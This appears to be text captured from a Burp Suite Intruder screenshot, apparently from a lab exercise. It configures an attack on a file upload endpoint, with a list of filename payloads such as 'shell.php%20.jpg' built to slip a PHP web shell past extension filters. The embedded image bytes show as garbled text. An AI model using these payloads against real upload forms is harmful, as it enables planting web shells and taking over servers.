 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
1 × 2 × 3 × 4 × +
Sniper attack
Start attack
Target http://94.237.54.190:39446 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.54.190:39446
3 Content-Length: 1792
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryee3tGMN51W1MTAeP
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.54.190:39446
11 Referer: http://94.237.54.190:39446/contact/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryee3tGMN51W1MTAeP
16 Content-Disposition: form-data; name="uploadFile"; filename="§example.jpg§"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFHHÿâXICC_PROFILEHLinomntrRGB XYZ Î 1acspMSFTIEC sRGBöÖÓ-HP
cprtP3desclwtptðbkptrXYZgXYZ,bXYZ@dmndTpdmddÄvuedLviewÔ$lumiømeas$tech0rTRC<gTRC<bTRC<textCopyright (c) 1998 Hewlett-Packard
CompanydescsRGB IEC61966-2.1sRGB IEC61966-2.1XYZ óQÌXYZ XYZ o¢8õXYZ b·ÚXYZ $ ¶ÏdescIEC http://www.iec.chIEC
http://www.iec.chdesc.IEC 61966-2.1 Default RGB colour space - sRGB.IEC 61966-2.1 Default RGB colour space - sRGBdesc,Reference
Viewing Condition in IEC61966-2.1,Reference Viewing Condition in IEC61966-2.1view¤þ_.ÏíÌ\XYZ L VPWçmeassig CRT curv
20 #(-27;@EJOTY^chmrw|¤©®²·¼ÁÆËÐÕÛàåëðöû%+28>ELRY`gnu|¡©±¹ÁÉÑÙáéòú&/8AKT]gqz¢¬¶ÁËÕàëõ!-8COZfr~¢®ºÇÓàìù
-;HUcq~¨¶ÄÓáðþ+:IXgw¦µÅÕåö'7HYj{¯ÀÑãõ+=Oat¬¿Òåø2FZnª¾Òçû % : O d y ¤ º Ï å û
21
22 ------WebKitFormBoundaryee3tGMN51W1MTAeP--
Search
1 highlight 1 payload position Length: 2288
Payloads
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
shell%20.php.jpg
shell.php%20.jpg
shell.jpg%20.php
shell.jpg.php%20
shell%20.phps.jpg
shell.phps%20.jpg
shell.jpg%20.phps
shell.jpg.phps%20
shell%20.phtml.jpg
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#